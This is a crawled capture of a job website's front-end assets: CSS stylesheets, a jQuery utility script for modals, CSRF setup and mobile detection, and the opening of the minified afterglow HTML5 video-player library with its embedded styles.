    -webkit-transition: right 0.5s;
    transition: right 0.5s;
    position: fixed;
    left: 0;
    top: 0;
    width: 100vw;
    height: 100vh;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.4);
    z-index: 105; }

  div.mobile-bottom-navbar {
    display: block; }

  div.timeline-pubbox-container > div.lp {
    flex-basis: 30px;
    width: 30px;
    min-width: 30px; }
  div.timeline-pubbox-container > div.rp form div.emojionearea div.emojionearea-editor {
    font-size: 13px; }
    div.timeline-pubbox-container > div.rp form div.emojionearea div.emojionearea-editor::before {
      font-size: 13px; }
  div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item {
    height: 30px;
    width: 15px;
    margin-right: 15px; }
    div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item svg {
      width: 15px;
      height: 15px; }
    div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item.text-length small {
      line-height: 30px; }
    div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item:hover::after, div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item:active::after, div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item:focus::after {
      width: 30px;
      height: 30px;
      position: absolute;
      left: -7px;
      top: 0;
      bottom: 0;
      right: -7px;
      background: #0074b01f;
      content: "";
      border-radius: 5em; }
  div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.post-pub-btn {
    padding: 5px 10px;
    font-size: 11px; }

  .dropdown div.dropdown-menu a.dropdown-item, .dropleft div.dropdown-menu a.dropdown-item, .dropright div.dropdown-menu a.dropdown-item, .dropup div.dropdown-menu a.dropdown-item {
    font-size: 11px;
    line-height: 24px; } }

/*# sourceMappingURL=style.mq.css.map */


--- FILE ---
content_type: text/css
request_url: https://jobseen.in/themes/default/statics/css/apps/common/style.custom.css?v=1.0.7
body_size: -54
content:


/*# sourceMappingURL=style.custom.css.map */

div.post-list-item span.user-name-holder{
	text-transform: capitalize !important;
}

.timeline-header .cp a{
    display: none;
}

.main-footer .footer-nav p{
    font-size: 10px;
    color: #657786;
    line-height: 20px;   
}

--- FILE ---
content_type: application/javascript
request_url: https://jobseen.in/themes/default/statics/js/master.script.js?v=1.0.7
body_size: 2672
content:
"use strict";

$(document).ready(function(){
	var csrf_token = $("input#csrf-token").val();
	$.ajaxSetup({ 
	    data: {
	        hash: ((csrf_token != undefined) ? csrf_token : 0)
	    },
	    cache: false,
	    timeout:(1000 * 360)
	});

	$.fn.reloadPage = function(_time = 0) {
		setTimeout(function(){
			this.location.reload();
		},_time);
	}

	$.fn.replaceClass = function(class1,class2) {  
		$(this).removeClass(class1);
		$(this).addClass(class2);
		return this;
	};

	if ($("div#main-preloader-holder").length) {
		$("div#main-preloader-holder").fadeOut(1500,function(){
			$(this).remove();
		});
	}

	$(document).on('hidden.bs.modal','div[data-onclose="remove"]', function () {  
        $(this).remove();
    });

    $.fn.scroll2inner = function(elem, speed) { 
	    $(this).animate({
	        scrollTop:  ($(this).scrollTop() - $(this).offset().top + $(elem).offset().top - 50)
	    }, speed == undefined ? 1000 : speed); 
	    return this; 
	};

	$.fn.scroll2 = function (speed = 500,top_offset = 50) {
		if (typeof(speed) === 'undefined')
			speed = 500;

		$('html, body').animate({
			scrollTop: ($(this).offset().top - top_offset)
		}, speed);

		return $(this);
	};

	$(document).on('show.bs.modal', 'div.modal', function() {
	    $('body').find('div.modal.show').not($(this)).each(function(index, el) {
	    	$(this).addClass('d-none');
	    });

	    $('body').find('div.modal-backdrop.show').each(function(index, el) {
	    	$(this).addClass('d-none');
	    });
	});

	$(document).on('hide.bs.modal', 'div.modal', function() {
	    $('body').find('div.modal.show.d-none').not($(this)).each(function(index, el) {
	    	$(this).removeClass('d-none');
	    });

	    $('body').find('div.modal-backdrop.show.d-none').each(function(index, el) {
	    	$(this).removeClass('d-none');
	    });
	});

	$(document).on('click', '[data-anchor]', function(event) {
		event.preventDefault();

		var link = $(this).data('anchor');

		SMColibri.spa_load(link);
	});

	$(document).on('click.bs.dropdown.data-api', 'div.vue-dropdown-multiselect', function (e) {
		e.stopPropagation();
	});
});

window.mobileCheck = function() {
	let check = false;
	(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
	return check;
};

function cl_redirect(url = "/") {
	document.location.href = url;
	return;
}

function cl_empty(value = '') {
	if (value === '' || value === null || value === undefined || value == 0) {
        return true
    }
    else {
        return false
    }
}

function cl_uname_valid(uname = null) {
	if (cl_empty(uname)) {
		return false;
	} 

	else {
		return /^[a-zA-Z0-9_]{3,25}$/.test(uname);
	}

	return false;
}

String.prototype.format = function () {
    var a = this;
    for (var k in arguments) {
        a = a.replace(new RegExp("\\{" + k + "\\}", 'g'), arguments[k]);
    }
    return a
}

Array.prototype.contains = function(obj) {
	
    var i = this.length;
    while (i--) {
        if (this[i] === obj) {
            return true;
        }
    }

    return false;
}

Array.prototype.rmItem = function(item) {
	
    for(var i = 0; i < this.length; i++){ 
    	if (this[i] === item) { 
    		this.splice(i, 1); break;
    	}
    }

    return this;
}

var delay = (function(){
	var timer = 0;
	return function(callback, ms){
		clearTimeout (timer);
		timer = setTimeout(callback, ms);
	};
})();

function log(val = null) {
	console.log(val);
}

function cl_bs_notify(msg = "", time = 1000) {
	if (cl_empty(msg)) {
		return false;
	}

	else {
		$("body").find('div.main-modalnotif-container').each(function(index, el) {
			$(el).remove();
		}).promise().done(function() {
			$("body").append($("<div>",{
				class: "main-modalnotif-container",
				html: $("<span>", {
					text: msg
				})
			}));

			setTimeout(function() {
				$("body").find('div.main-modalnotif-container').each(function(index, el) {
					$(el).removeClass('animated fadeIn').fadeOut(300, function() {
						$(this).remove();
					});
				});
			}, time);
		});
	}
}

function cl_parse_url_parms(text) {

	let values = text.split(/\&/);
	let data   = {};
	let val    = null;

	for (var i = 0; i < values.length; i++) {

		val = values[i].split(':');
		
		data[val[0]] = val[1];
	}

	return data;
}

function cl_randint(min = 0, max = 0) {
    min = Math.ceil(min);
    max = Math.floor(max);
    
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

--- FILE ---
content_type: application/javascript
request_url: https://jobseen.in/themes/default/statics/js/libs/afterglow/afterglow.min.js?v=1.0.7
body_size: 102608
content:
/**
 * afterglowplayer - An easy to integrate HTML5 video player with lightbox support.
 * @link http://afterglowplayer.com
 * @version 1.1.0
 * @license MIT
 * 
 * afterglowplayer includes some scripts provided under different licenses by their authors. Please see the project sources via http://afterglowplayer.com in order to learn which projects are included and how you may use them.
 */

function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}!function(t,e){var o=t.createElement("style");if(t.getElementsByTagName("head")[0].appendChild(o),o.styleSheet)o.styleSheet.disabled||(o.styleSheet.cssText=e);else try{o.innerHTML=e}catch(n){o.innerText=e}}(document,'.video-js .vjs-audio-button,.video-js .vjs-big-play-button,.video-js .vjs-captions-button,.video-js .vjs-chapters-button,.video-js .vjs-control.vjs-close-button,.video-js .vjs-descriptions-button,.video-js .vjs-fullscreen-control,.video-js .vjs-mouse-display,.video-js .vjs-mute-control,.video-js .vjs-mute-control.vjs-vol-0,.video-js .vjs-mute-control.vjs-vol-1,.video-js .vjs-mute-control.vjs-vol-2,.video-js .vjs-play-control,.video-js .vjs-play-control.vjs-playing,.video-js .vjs-play-progress,.video-js .vjs-subtitles-button,.video-js .vjs-volume-level,.video-js .vjs-volume-menu-button,.video-js .vjs-volume-menu-button.vjs-vol-0,.video-js .vjs-volume-menu-button.vjs-vol-1,.video-js .vjs-volume-menu-button.vjs-vol-2,.video-js.vjs-fullscreen .vjs-fullscreen-control,.vjs-icon-audio,.vjs-icon-audio-description,.vjs-icon-cancel,.vjs-icon-captions,.vjs-icon-chapters,.vjs-icon-circle,.vjs-icon-circle-inner-circle,.vjs-icon-circle-outline,.vjs-icon-cog,.vjs-icon-facebook,.vjs-icon-fullscreen-enter,.vjs-icon-fullscreen-exit,.vjs-icon-gplus,.vjs-icon-hd,.vjs-icon-linkedin,.vjs-icon-pause,.vjs-icon-pinterest,.vjs-icon-play,.vjs-icon-play-circle,.vjs-icon-replay,.vjs-icon-spinner,.vjs-icon-square,.vjs-icon-subtitles,.vjs-icon-tumblr,.vjs-icon-twitter,.vjs-icon-volume-high,.vjs-icon-volume-low,.vjs-icon-volume-mid,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js,.vjs-no-js{color:#fff;background-color:#000}.video-js .vjs-big-play-button:before,.video-js .vjs-control,.video-js .vjs-control:before,.vjs-menu li,.vjs-no-js{text-align:center}.video-js .vjs-big-play-button:before,.video-js .vjs-control:before,.video-js .vjs-modal-dialog,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}@font-face{font-family:VideoJS;src:url(font/VideoJS.eot?#iefix) format("eot")}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff"),url([data-uri]) format("truetype");font-weight:400;font-style:normal}.video-js .vjs-big-play-button:before,.video-js .vjs-play-control:before,.vjs-icon-play:before{content:"\\f101"}.vjs-icon-play-circle:before{content:"\\f102"}.video-js .vjs-play-control.vjs-playing:before,.vjs-icon-pause:before{content:"\\f103"}.video-js .vjs-mute-control.vjs-vol-0:before,.video-js .vjs-volume-menu-button.vjs-vol-0:before,.vjs-icon-volume-mute:before{content:"\\f104"}.video-js .vjs-mute-control.vjs-vol-1:before,.video-js .vjs-volume-menu-button.vjs-vol-1:before,.vjs-icon-volume-low:before{content:"\\f105"}.video-js .vjs-mute-control.vjs-vol-2:before,.video-js .vjs-volume-menu-button.vjs-vol-2:before,.vjs-icon-volume-mid:before{content:"\\f106"}.video-js .vjs-mute-control:before,.video-js .vjs-volume-menu-button:before,.vjs-icon-volume-high:before{content:"\\f107"}.video-js .vjs-fullscreen-control:before,.vjs-icon-fullscreen-enter:before{content:"\\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control:before,.vjs-icon-fullscreen-exit:before{content:"\\f109"}.vjs-icon-square:before{content:"\\f10a"}.vjs-icon-spinner:before{content:"\\f10b"}.video-js .vjs-subtitles-button:before,.vjs-icon-subtitles:before{content:"\\f10c"}.video-js .vjs-captions-button:before,.vjs-icon-captions:before{content:"\\f10d"}.video-js .vjs-chapters-button:before,.vjs-icon-chapters:before{content:"\\f10e"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\\f10f"}.vjs-icon-cog:before{content:"\\f110"}.video-js .vjs-mouse-display:before,.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before{content:"\\f111"}.vjs-icon-circle-outline:before{content:"\\f112"}.vjs-icon-circle-inner-circle:before{content:"\\f113"}.vjs-icon-hd:before{content:"\\f114"}.video-js .vjs-control.vjs-close-button:before,.vjs-icon-cancel:before{content:"\\f115"}.vjs-icon-replay:before{content:"\\f116"}.vjs-icon-facebook:before{content:"\\f117"}.vjs-icon-gplus:before{content:"\\f118"}.vjs-icon-linkedin:before{content:"\\f119"}.vjs-icon-twitter:before{content:"\\f11a"}.vjs-icon-tumblr:before{content:"\\f11b"}.vjs-icon-pinterest:before{content:"\\f11c"}.video-js .vjs-descriptions-button:before,.vjs-icon-audio-description:before{content:"\\f11d"}.video-js .vjs-audio-button:before,.vjs-icon-audio:before{content:"\\f11e"}.video-js{display:block;vertical-align:top;box-sizing:border-box;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js .vjs-tech,.video-js.vjs-fill{width:100%;height:100%}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin:0}.vjs-error .vjs-error-display:before,.vjs-menu .vjs-menu-content,.vjs-no-js{font-family:Arial,Helvetica,sans-serif}.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-fluid{width:100%;max-width:100%;height:0}.video-js.vjs-16-9{padding-top:56.25%}.video-js.vjs-4-3{padding-top:75%}.video-js .vjs-tech{position:absolute;top:0;left:0}body.vjs-full-window{padding:0;margin:0;height:100%;overflow-y:auto}.vjs-full-window .video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen{width:100%!important;height:100%!important;padding-top:0!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{padding:20px;font-size:18px;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#66A8CC}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.5em;width:3em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2B333F;background-color:rgba(43,51,63,.7);-webkit-border-radius:.3em;-moz-border-radius:.3em;border-radius:.3em;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;margin-top:-.75em;margin-left:-1.5em}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{outline:0;border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.video-js button{background:0 0;border:none;color:inherit;display:inline-block;overflow:visible;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;overflow:auto}.vjs-scrubbing .vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-transform:lowercase}.vjs-menu li:focus,.vjs-menu li:hover{outline:0;background-color:#73859f;background-color:rgba(115,133,159,.5)}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2B333F}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2B333F;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup:hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:12em}.video-js .vjs-menu-button-inline.vjs-slider-active{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-no-flex .vjs-menu-button-inline .vjs-menu{display:block;opacity:1;position:relative;width:auto}.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu{width:auto}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2B333F;background-color:rgba(43,51,63,.7)}.vjs-has-started .vjs-control-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:visible;opacity:1;-webkit-transition:visibility .1s,opacity .1s;-moz-transition:visibility .1s,opacity .1s;-o-transition:visibility .1s,opacity .1s;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-moz-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}.vjs-has-started.vjs-no-flex .vjs-control-bar{display:table}.video-js .vjs-control{outline:0;position:relative;margin:0;padding:0;height:100%;width:4em;-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.video-js .vjs-control:before{font-size:1.8em;line-height:1.67}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-no-flex .vjs-control{display:table-cell;vertical-align:middle}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-width:4em}.vjs-live .vjs-progress-control{display:none}.video-js .vjs-progress-holder{-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;height:.3em}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.666666666666666666em}.video-js .vjs-progress-control:hover .vjs-mouse-display:after,.video-js .vjs-progress-control:hover .vjs-play-progress:after,.video-js .vjs-progress-control:hover .vjs-time-tooltip{font-family:Arial,Helvetica,sans-serif;visibility:visible;font-size:.6em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress,.video-js .vjs-progress-holder .vjs-tooltip-progress-bar{position:absolute;display:block;height:.3em;margin:0;padding:0;width:0;left:0;top:0}.video-js .vjs-mouse-display:before,.video-js .vjs-progress-control .vjs-keep-tooltips-inside:after{display:none}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{position:absolute;top:-.333333333333333em;right:-.5em;font-size:.9em}.video-js .vjs-mouse-display:after,.video-js .vjs-play-progress:after,.video-js .vjs-time-tooltip{visibility:hidden;pointer-events:none;position:absolute;top:-3.4em;right:-1.9em;font-size:.9em;color:#000;content:attr(data-current-time);padding:6px 8px 8px;background-color:#fff;background-color:rgba(255,255,255,.8);-webkit-border-radius:.3em;-moz-border-radius:.3em;border-radius:.3em}.video-js .vjs-play-progress:after,.video-js .vjs-play-progress:before,.video-js .vjs-time-tooltip{z-index:1}.video-js .vjs-load-progress{background:#bfc7d3;background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:#fff;background:rgba(115,133,159,.75)}.video-js.vjs-no-flex .vjs-progress-control{width:auto}.video-js .vjs-time-tooltip{display:inline-block;height:2.4em;position:relative;float:right;right:-1.9em}.vjs-tooltip-progress-bar{visibility:hidden}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.vjs-no-flex .vjs-progress-control .vjs-mouse-display{z-index:0}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after{visibility:hidden;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-moz-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after{display:none}.video-js .vjs-progress-control .vjs-mouse-display:after,.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{outline:0;position:relative;cursor:pointer;padding:0;margin:0 .45em;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js .vjs-mute-control,.video-js .vjs-volume-menu-button{cursor:pointer;-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.video-js .vjs-volume-control{width:5em;-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{top:-.3em;right:-.5em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu{display:block;width:0;height:0;border-top-color:transparent}.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu{left:.5em;height:8em}.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu{left:-2em}.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content{height:0;width:0;overflow-x:hidden;overflow-y:hidden}.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content,.vjs-volume-menu-button-vertical.vjs-slider-active .vjs-menu-content,.vjs-volume-menu-button-vertical:focus .vjs-menu-content,.vjs-volume-menu-button-vertical:hover .vjs-menu-content{height:8em;width:2.9em}.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content,.vjs-volume-menu-button-horizontal .vjs-slider-active .vjs-menu-content,.vjs-volume-menu-button-horizontal:focus .vjs-menu-content,.vjs-volume-menu-button-horizontal:hover .vjs-menu-content{height:2.9em;width:8em}.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content{background-color:transparent!important}.vjs-poster{display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-poster img{display:block;vertical-align:middle;margin:0 auto;max-height:100%;padding:0;width:100%}.vjs-has-started .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster{display:block}.vjs-controls-disabled .vjs-poster,.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-live-control{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;font-size:1em;line-height:3em}.vjs-no-flex .vjs-live-control{display:table-cell;width:auto;text-align:left}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-live .vjs-time-divider,.vjs-no-flex .vjs-current-time,.vjs-no-flex .vjs-duration{display:none}.video-js .vjs-time-control{-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.vjs-time-divider{display:none;line-height:3em}.video-js 